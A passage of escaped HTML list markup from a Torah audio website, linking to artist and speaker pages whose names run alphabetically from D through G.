href=\"https:\/\/www.koltorahonline.com\/artists\/dantziger-r-yidel.html\/?artist\">DANTZIGER R' YIDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/danziger-r-yidel.html\/?artist\">DANZIGER R' YIDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/daskal-mrs.html\/?artist\">DASKAL MRS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/davidovitz-r-chaim-eliezer.html\/?artist\">DAVIDOVITZ R' CHAIM ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/davidovitz-r-mordche-yide.html\/?artist\">DAVIDOVITZ R' MORDCHE YIDE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/davidovitz-r-tzvi-re-iven.html\/?artist\">DAVIDOVITZ R' TZVI RE'IVEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/debates.html\/?artist\">DEBATES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/deutch-mrs-y-1.html\/?artist\">DEUTCH MRS Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/deutch-r-duvid-1.html\/?artist\">DEUTCH R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/deutch-r-leibish.html\/?artist\">DEUTCH R' LEIBISH<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/deutch-r-mayer-y-m.html\/?artist\">DEUTCH R' MAYER Y' M'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/deutch-r-moshe-shmiel.html\/?artist\">DEUTCH R' MOSHE SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/deutch-r-sender.html\/?artist\">DEUTCH R' SENDER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/deutch-r-shoul-shimon.html\/?artist\">DEUTCH R' SHOUL SHIMON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/deutch-r-yecheskel.html\/?artist\">DEUTCH R' YECHESKEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/deutch-r-yidel.html\/?artist\">DEUTCH R' YIDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/deutch-r-yosef.html\/?artist\">DEUTCH R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/dewick-r-moshe.html\/?artist\">DEWICK R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/dina-d-malchuso.html\/?artist\">DINA D'MALCHUSO<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/dinev-rabbi-y-y.html\/?artist\">DINEV RABBI Y''Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/diniv-rabbi-y-y.html\/?artist\">DINIV RABBI Y''Y<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/dinners.html\/?artist\">DINNERS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/direnfeld-r-aron.html\/?artist\">DIRENFELD R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/dishon-r-shmiel.html\/?artist\">DISHON R' SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/dishon-r-shmiel-shalheves.html\/?artist\">DISHON R' SHMIEL-SHALHEVES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/domb-r-shlome-nisen.html\/?artist\">DOMB R' SHLOME NISEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/dr-michel-boshevkin.html\/?artist\">DR. MICHEL BOSHEVKIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/duner-r-aron-duvid.html\/?artist\">DUNER R' ARON DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/dushinsky-r-burech-m.html\/?artist\">DUSHINSKY R' BURECH M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/dushinsky-r-duvid-dov.html\/?artist\">DUSHINSKY R' DUVID DOV<\/a><\/li><\/ul>","9":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/edelstein-r-shmiel-d.html\/?artist\">EDELSTEIN R' SHMIEL D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ehrblich-r-moshe-leib-1.html\/?artist\">EHRBLICH R' MOSHE LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ehrenreich-r-shloma-z.html\/?artist\">EHRENREICH R' SHLOMA Z<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ehrlich-r-yom-tov.html\/?artist\">EHRLICH R' YOM TOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/eichenstein-r-shulem.html\/?artist\">EICHENSTEIN R' SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/einhorn-mrs.html\/?artist\">EINHORN MRS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/eisenberg-r-ahron-a.html\/?artist\">EISENBERG R' AHRON A'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/eisenberg-r-ahron-a-for-adult.html\/?artist\">EISENBERG R' AHRON A' - FOR ADULT<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/eisenberg-r-boruch.html\/?artist\">EISENBERG R' BORUCH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/eisenberger-r-binyomin.html\/?artist\">EISENBERGER R' BINYOMIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/eisenberger-r-elye-pinches.html\/?artist\">EISENBERGER R' ELYE PINCHES<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/eizikowitz-r-avrum-hersh.html\/?artist\">EIZIKOWITZ R' AVRUM HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/eizikowitz-r-yoel.html\/?artist\">EIZIKOWITZ R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-chaim.html\/?artist\">EKSTEIN R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-duvid-br-m.html\/?artist\">EKSTEIN R' DUVID BR''M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-duvid-s.html\/?artist\">EKSTEIN R' DUVID S'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-kalmen-eliezer.html\/?artist\">EKSTEIN R' KALMEN ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-mendel.html\/?artist\">EKSTEIN R' MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-nusen-binyumin.html\/?artist\">EKSTEIN R' NUSEN BINYUMIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-shlome-hersh.html\/?artist\">EKSTEIN R' SHLOME HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-shmiel-arye.html\/?artist\">EKSTEIN R' SHMIEL ARYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-shulem-moshe.html\/?artist\">EKSTEIN R' SHULEM MOSHE<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-usher.html\/?artist\">EKSTEIN R' USHER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-yisruel-mayer.html\/?artist\">EKSTEIN R' YISRUEL MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ekstein-r-yoel-br-a-1.html\/?artist\">EKSTEIN R' YOEL BR''A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/elbaum-r-noach-isaac.html\/?artist\">ELBAUM R' NOACH ISAAC<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/elbaum-r-shmiel.html\/?artist\">ELBAUM R' SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/elguzi-r-vidal.html\/?artist\">ELGUZI R' VIDAL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/epstein-r-zalmen.html\/?artist\">EPSTEIN R' ZALMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/erenster-r-dov-berish.html\/?artist\">ERENSTER R' DOV BERISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/erenster-r-yosef.html\/?artist\">ERENSTER R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/estreicher-r-yisruel-duvid.html\/?artist\">ESTREICHER R' YISRUEL DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/estreicher-r-yosef-leib.html\/?artist\">ESTREICHER R' YOSEF LEIB<\/a><\/li><\/ul>","11":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/falkovits-leivi-yitzchok.html\/?artist\">FALKOVITS LEIVI YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/falkovits-r-moshe-1.html\/?artist\">FALKOVITS R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/falkovits-r-shlome-m-1.html\/?artist\">FALKOVITS R' SHLOME M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/falkovits-r-moshe.html\/?artist\">FALKOVITS R\u2019 MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/falkovits-r-shlome-m.html\/?artist\">FALKOVITS R\u2019 SHLOME M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/farkas-r-nesanel.html\/?artist\">FARKAS R' NESANEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feferkorn-r-yosef.html\/?artist\">FEFERKORN R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feifer-r-shea-nusen.html\/?artist\">FEIFER R' SHEA NUSEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feige-r-shlome.html\/?artist\">FEIGE R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fekete-r-aron-yeshei.html\/?artist\">FEKETE R' ARON YESHEI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fekete-r-avrum-yitzchok.html\/?artist\">FEKETE R' AVRUM YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fekete-r-lipa.html\/?artist\">FEKETE R' LIPA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fekete-r-yitzchok-1.html\/?artist\">FEKETE R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/felberbaum-r-amrom-nusen.html\/?artist\">FELBERBAUM R' AMROM NUSEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/felbrand-r-mayer.html\/?artist\">FELBRAND R' MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feldman-mrs-chaya.html\/?artist\">FELDMAN MRS CHAYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feldman-r-benzion.html\/?artist\">FELDMAN R' BENZION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feldman-r-shimon-yisroel.html\/?artist\">FELDMAN R' SHIMON YISROEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feldman-r-shlome.html\/?artist\">FELDMAN R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feldman-r-simche-yoel.html\/?artist\">FELDMAN R' SIMCHE YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feldman-r-velvel.html\/?artist\">FELDMAN R' VELVEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feldman-r-yakov.html\/?artist\">FELDMAN R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feldman-r-zev.html\/?artist\">FELDMAN R' ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ferensz-r-chaim-refuel.html\/?artist\">FERENSZ R' CHAIM REFUEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feuer-r-avrum-c.html\/?artist\">FEUER R' AVRUM C<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feuerstein-r-avrom.html\/?artist\">FEUERSTEIN R' AVROM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feuerstein-r-yisruel-1.html\/?artist\">FEUERSTEIN R' YISRUEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/feuerstein-r-yosef-shlome.html\/?artist\">FEUERSTEIN R' YOSEF SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/finkel-r-arye.html\/?artist\">FINKEL R' ARYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/finkel-r-binyomin.html\/?artist\">FINKEL R' BINYOMIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/finkel-r-elye-burich.html\/?artist\">FINKEL R' ELYE BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/finkelstein-r-zalmen-leib.html\/?artist\">FINKELSTEIN R' ZALMEN LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fisch-r-tzvi-hersh.html\/?artist\">FISCH R' TZVI HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fisher-r-chaim-dov.html\/?artist\">FISHER R' CHAIM DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fisher-r-menachem.html\/?artist\">FISHER R' MENACHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fisher-r-simcha-binem-1.html\/?artist\">FISHER R' SIMCHA BINEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fisher-r-yona.html\/?artist\">FISHER R' YONA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fishman-r-binyomin-leib.html\/?artist\">FISHMAN R' BINYOMIN LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fishman-r-mendel.html\/?artist\">FISHMAN R' MENDEL<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fleisher-r-binyumin-zev.html\/?artist\">FLEISHER R' BINYUMIN ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fleishman-r-yakov-yoichenen.html\/?artist\">FLEISHMAN R' YAKOV YOICHENEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fleishman-r-yide-leib.html\/?artist\">FLEISHMAN R' YIDE LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/flohr-r-chaim.html\/?artist\">FLOHR R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fogel-r-mordche-tzvi-1.html\/?artist\">FOGEL R' MORDCHE TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/folger-r-sholem-duvid.html\/?artist\">FOLGER R' SHOLEM DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/forst-r-yoina.html\/?artist\">FORST R' YOINA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/frank-r-avrohm-shea.html\/?artist\">FRANK R' AVROHM SHEA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/frankel-r-bentzion-1.html\/?artist\">FRANKEL R' BENTZION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/frankel-r-moshe-eluzer.html\/?artist\">FRANKEL R' MOSHE ELUZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/frankel-r-shulem-eliezer.html\/?artist\">FRANKEL R' SHULEM ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/frankel-r-yecheskel.html\/?artist\">FRANKEL R' YECHESKEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/freilech-r-berish.html\/?artist\">FREILECH R' BERISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/freiman-r-usher.html\/?artist\">FREIMAN R' USHER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/freund-r-avrum-shea.html\/?artist\">FREUND R' AVRUM SHEA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/freund-r-chaim-iree.html\/?artist\">FREUND R' CHAIM IREE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/freund-r-leibish.html\/?artist\">FREUND R' LEIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/freund-r-moshe-arya.html\/?artist\">FREUND R' MOSHE ARYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/freund-r-nute.html\/?artist\">FREUND R' NUTE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/freund-r-usher.html\/?artist\">FREUND R' USHER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/freund-r-yakov.html\/?artist\">FREUND R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/freund-rabbi-m-a.html\/?artist\">FREUND RABBI M A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fried-r-chaim-d.html\/?artist\">FRIED R' CHAIM D'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fried-r-hershel.html\/?artist\">FRIED R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fried-r-meir.html\/?artist\">FRIED R' MEIR<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fried-r-pesachye-1.html\/?artist\">FRIED R' PESACHYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fried-r-shulem-y.html\/?artist\">FRIED R' SHULEM Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fried-r-yechiel.html\/?artist\">FRIED R' YECHIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fried-r-yerachmiel-volf.html\/?artist\">FRIED R' YERACHMIEL VOLF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fried-r-yitzchok-menashe.html\/?artist\">FRIED R' YITZCHOK MENASHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedlander-r-yoel.html\/?artist\">FRIEDLANDER R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-chaim.html\/?artist\">FRIEDMAN CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-alchunan.html\/?artist\">FRIEDMAN R' ALCHUNAN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-avrum-hersh.html\/?artist\">FRIEDMAN R' AVRUM HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-avrum-shulem.html\/?artist\">FRIEDMAN R' AVRUM SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-avrum-y-s.html\/?artist\">FRIEDMAN R' AVRUM Y' S'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-chaim.html\/?artist\">FRIEDMAN R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-chaim-aron-1.html\/?artist\">FRIEDMAN R' CHAIM ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-chaim-eliezer.html\/?artist\">FRIEDMAN R' CHAIM ELIEZER<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-eliezer-d.html\/?artist\">FRIEDMAN R' ELIEZER D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-eluzer-1.html\/?artist\">FRIEDMAN R' ELUZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-hershel.html\/?artist\">FRIEDMAN R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-leibish.html\/?artist\">FRIEDMAN R' LEIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-mayer.html\/?artist\">FRIEDMAN R' MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-mayer-eliazer-1.html\/?artist\">FRIEDMAN R' MAYER ELIAZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-mordche-yoel.html\/?artist\">FRIEDMAN R' MORDCHE YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-moshe.html\/?artist\">FRIEDMAN R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-moshe-a.html\/?artist\">FRIEDMAN R' MOSHE A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-moshe-yoel-zussman.html\/?artist\">FRIEDMAN R' MOSHE YOEL ZUSSMAN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-moshe-menahel-1.html\/?artist\">FRIEDMAN R' MOSHE-MENAHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-naftuli-hertzke.html\/?artist\">FRIEDMAN R' NAFTULI HERTZKE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-naftuli-hertzke-br-m.html\/?artist\">FRIEDMAN R' NAFTULI HERTZKE BR''M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-pinches.html\/?artist\">FRIEDMAN R' PINCHES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-reuven.html\/?artist\">FRIEDMAN R' REUVEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-shlome-zalmen.html\/?artist\">FRIEDMAN R' SHLOME ZALMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-shmiel-d.html\/?artist\">FRIEDMAN R' SHMIEL D'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-shmiel-e.html\/?artist\">FRIEDMAN R' SHMIEL E'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-tzvi-arye.html\/?artist\">FRIEDMAN R' TZVI ARYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-yakov-hersh.html\/?artist\">FRIEDMAN R' YAKOV HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-yeksiel-elimilech.html\/?artist\">FRIEDMAN R' YEKSIEL ELIMILECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-yermiye.html\/?artist\">FRIEDMAN R' YERMIYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-yisruel-chaim-menoshe.html\/?artist\">FRIEDMAN R' YISRUEL CHAIM MENOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-yitzchok.html\/?artist\">FRIEDMAN R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-yitzchok-duvid.html\/?artist\">FRIEDMAN R' YITZCHOK DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-yitzchok-breslev.html\/?artist\">FRIEDMAN R' YITZCHOK-BRESLEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/friedman-r-yona.html\/?artist\">FRIEDMAN R' YONA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/frizont-r-shoel-yide.html\/?artist\">FRIZONT R' SHOEL YIDE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fromowitz-r-yosef.html\/?artist\">FROMOWITZ R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fuchs-r-binyomin-zav.html\/?artist\">FUCHS R' BINYOMIN ZAV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fuks-r-mendel.html\/?artist\">FUKS R' MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fulop-r-chaim-b.html\/?artist\">FULOP R' CHAIM B'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fulop-r-menoshe.html\/?artist\">FULOP R' MENOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fulop-r-menoshe-brz-l.html\/?artist\">FULOP R' MENOSHE BRZ''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fulop-r-yoel.html\/?artist\">FULOP R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fulop-r-yoel-brz-l.html\/?artist\">FULOP R' YOEL BRZ''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/fulop-r-zalmen-l.html\/?artist\">FULOP R' ZALMEN L<\/a><\/li><\/ul>","13":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/galante-rabbi-y-i.html\/?artist\">GALANTE RABBI Y''I<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ganz-r-yoel.html\/?artist\">GANZ R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gefen-r-noach.html\/?artist\">GEFEN R' NOACH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gelb-r-yisruel-mendel.html\/?artist\">GELB R' YISRUEL MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gelb-r-yshie.html\/?artist\">GELB R' YSHIE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gelber-r-mordechai.html\/?artist\">GELBER R' MORDECHAI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gelbman.html\/?artist\">GELBMAN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gelbman-r-shloma-yakev.html\/?artist\">GELBMAN R' SHLOMA YAKEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gelbman-r-yisucher.html\/?artist\">GELBMAN R' YISUCHER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/general-farzomlung.html\/?artist\">GENERAL FARZOMLUNG<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ger-tzedek-r-duvid-y.html\/?artist\">GER TZEDEK R' DUVID Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/german-r-nuchem-m.html\/?artist\">GERMAN R' NUCHEM M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gestetner-r-nussen.html\/?artist\">GESTETNER R' NUSSEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gifter-r-mordcha.html\/?artist\">GIFTER R' MORDCHA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ginzberg-r-eliezer.html\/?artist\">GINZBERG R' ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ginzberg-r-henich.html\/?artist\">GINZBERG R' HENICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ginzberg-r-mashilam-f.html\/?artist\">GINZBERG R' MASHILAM F<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gips-r-shloma-y.html\/?artist\">GIPS R' SHLOMA Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/gips-r-yitzchok-shlome.html\/?artist\">GIPS R' YITZCHOK SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/glantz-r-alter.html\/?artist\">GLANTZ R' ALTER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/glantz-r-berl.html\/?artist\">GLANTZ R' 